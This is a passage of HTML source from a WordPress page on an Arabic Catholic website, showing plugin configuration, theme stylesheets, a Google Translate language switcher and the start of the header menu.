page"},"images":"https://peregabriel.org/saintamaria/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://peregabriel.org/saintamaria/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://peregabriel.org/saintamaria/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://peregabriel.org/saintamaria/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://peregabriel.org/saintamaria/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://peregabriel.org/saintamaria/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"https://peregabriel.org/saintamaria/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://peregabriel.org/saintamaria/wp-content/plugins/","pluginurl":"https://peregabriel.org/saintamaria/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"300","height":"300"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<script></script><link rel="https://api.w.org/" href="https://peregabriel.org/saintamaria/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://peregabriel.org/saintamaria/wp-json/wp/v2/posts/17418" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://peregabriel.org/saintamaria/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://peregabriel.org/saintamaria/17418/" />
<link rel='shortlink' href='https://peregabriel.org/saintamaria/?p=17418' />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/peregabriel.org\/saintamaria\/#organization","url":"https:\/\/peregabriel.org\/saintamaria\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/www.facebook.com\/www.peregabriel","https:\/\/twitter.com\/peregabrielcom","https:\/\/www.instagram.com\/peregabrielcom\/","https:\/\/peregabriel.org\/saintamaria\/video-category\/?customize_changeset_uuid=90cac607-fb1a-49b1-80d8-c3adbf0021b6&customize_autosaved=on&customize_messenger_channel=preview-0"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/peregabriel.org\/saintamaria\/#website","url":"https:\/\/peregabriel.org\/saintamaria\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/peregabriel.org\/saintamaria\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://peregabriel.org/saintamaria/wp-content/uploads/2022/11/cropped-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://peregabriel.org/saintamaria/wp-content/uploads/2022/11/cropped-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://peregabriel.org/saintamaria/wp-content/uploads/2022/11/cropped-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://peregabriel.org/saintamaria/wp-content/uploads/2022/11/cropped-icon-270x270.jpg" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-accent-color : #1e73be; --j-alt-color : #001869; --j-heading-color : #111111; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #1e73be; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #1e73be; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #1e73be; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #1e73be; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #001869; } .jeg_share_button.share-float.share-monocrhome a { background-color : #001869; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #111111; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #111111; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #1e73be; } .jeg_topbar, .jeg_topbar.dark { color : #848582; border-top-width : 0px; border-top-color : #111111; } .jeg_midbar { height : 200px; background-image : url("https://peregabriel.org/saintamaria/wp-content/uploads/2023/11/2y.png"); background-repeat : no-repeat; background-position : center center; background-size : cover; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 2px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 58px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 58px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #1e73be; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 5px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #d3d3d3; border-bottom-color : #ffbd00; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 110px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 110px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1e73be; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_bottombar { height : 114px; line-height : 114px; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #1e73be; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #1e73be; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : #f9f9f9; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : #888888; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : #111111; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : #a0a0a0; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : #a0a0a0; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : #a0a0a0; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : #a0a0a0; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #020277; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : #ffffff; } .jeg_navbar_wrapper .jeg_menu li > ul { background : #2054cc; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #ffffff; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #1e73be; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : #eeee22; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #1e73be; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Noto Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Cairo,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #001869; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #001869; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_mobile_logo img {
	
	max-height:100px;
}

#breadcrumbs {
	background:#eee;

	font-size:20px;
	color:#ff0000;
		padding:8px

}
.jeg_cat_title{
		font-size:30px;
	color:#fff;
background:#0080ff;
	padding:8px
}
.jeg_midbar.dark .jeg_menu > li > a, .jeg_navbar.jeg_navbar_dark .jeg_menu > li > a {	font-size:19px;
}
.jeg_menu li > ul li a{
	font-size:20px;
}
.jeg_block_heading_3 .jeg_block_title span{
		font-size:24px;

}
.jeg_post_meta a {
  color: #ff0000;
  font-weight: 700;
	font-size:28px;
}
.vc_tta.vc_general .vc_tta-tab > a{
		font-size:20px;

}
.jeg_stickybar .jeg_logo img{
	max-height:70px
}
.jeg_content{
	padding:0px;
}
a.glink img{
	padding:1px;
	
}


.jeg_midbar.dark .jeg_menu > li > a, .jeg_navbar.jeg_navbar_dark .jeg_menu > li > a {
  font-size: 18px;
}

.jeg_block_heading_3 .jeg_block_title span {
  font-size: 20px;
}
jeg_navbar_mobile_menu li a {
  font-weight: 700;
  text-transform: uppercase;
  color: #000;
  margin: 0 15px;
  font-size: 22px;
}
		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1706863172496{margin-top: 4px !important;margin-right: 4px !important;margin-bottom: 4px !important;margin-left: 4px !important;padding-top: 10px !important;padding-right: 12px !important;padding-bottom: 4px !important;padding-left: 12px !important;background-color: #1e73be !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="rtl wp-singular post-template-default single single-post postid-17418 single-format-standard wp-embed-responsive wp-theme-jnews jnews jeg_toggle_light jeg_single_tpl_1 jsc_normal wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block rounded">
				<a href="https://www.facebook.com/www.peregabriel" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/peregabrielcom" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/peregabrielcom/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://peregabriel.org/saintamaria/video-category/?customize_changeset_uuid=90cac607-fb1a-49b1-80d8-c3adbf0021b6&customize_autosaved=on&customize_messenger_channel=preview-0" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    <!-- GTranslate: https://gtranslate.io/ -->
<a href="#" onclick="doGTranslate('ar|ar');return false;" title="Arabic" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/ar.png" height="24" width="24" alt="Arabic" /></a><a href="#" onclick="doGTranslate('ar|hy');return false;" title="Armenian" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/hy.png" height="24" width="24" alt="Armenian" /></a><a href="#" onclick="doGTranslate('ar|zh-CN');return false;" title="Chinese (Simplified)" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/zh-CN.png" height="24" width="24" alt="Chinese (Simplified)" /></a><a href="#" onclick="doGTranslate('ar|nl');return false;" title="Dutch" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/nl.png" height="24" width="24" alt="Dutch" /></a><a href="#" onclick="doGTranslate('ar|en');return false;" title="English" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/en.png" height="24" width="24" alt="English" /></a><a href="#" onclick="doGTranslate('ar|fr');return false;" title="French" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="French" /></a><a href="#" onclick="doGTranslate('ar|de');return false;" title="German" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/de.png" height="24" width="24" alt="German" /></a><a href="#" onclick="doGTranslate('ar|el');return false;" title="Greek" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/el.png" height="24" width="24" alt="Greek" /></a><a href="#" onclick="doGTranslate('ar|it');return false;" title="Italian" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/it.png" height="24" width="24" alt="Italian" /></a><a href="#" onclick="doGTranslate('ar|ku');return false;" title="Kurdish (Kurmanji)" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/ku.png" height="24" width="24" alt="Kurdish (Kurmanji)" /></a><a href="#" onclick="doGTranslate('ar|pt');return false;" title="Portuguese" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/pt.png" height="24" width="24" alt="Portuguese" /></a><a href="#" onclick="doGTranslate('ar|ru');return false;" title="Russian" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/ru.png" height="24" width="24" alt="Russian" /></a><a href="#" onclick="doGTranslate('ar|es');return false;" title="Spanish" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/es.png" height="24" width="24" alt="Spanish" /></a><a href="#" onclick="doGTranslate('ar|tr');return false;" title="Turkish" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/tr.png" height="24" width="24" alt="Turkish" /></a><style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'ar',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://peregabriel.org/saintamaria/" style="padding: 0px 10px 0px 0px;">
				<img class='jeg_logo_img' src="https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan.png" srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan.png 1x, https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan@x2.png 2x" alt="موقع سلطانة الحبل بلا دنس"data-light-src="https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan.png" data-light-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan.png 1x, https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan@x2.png 2x" data-dark-src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_shadow jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="slide"><li id="menu-item-30335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30335 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/">الصفحة الرئيسية</a></li>
<li id="menu-item-28404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28404 bgnav" data-item-row="default" ><a>القداس والقراءات</a>
<ul class="sub-menu">
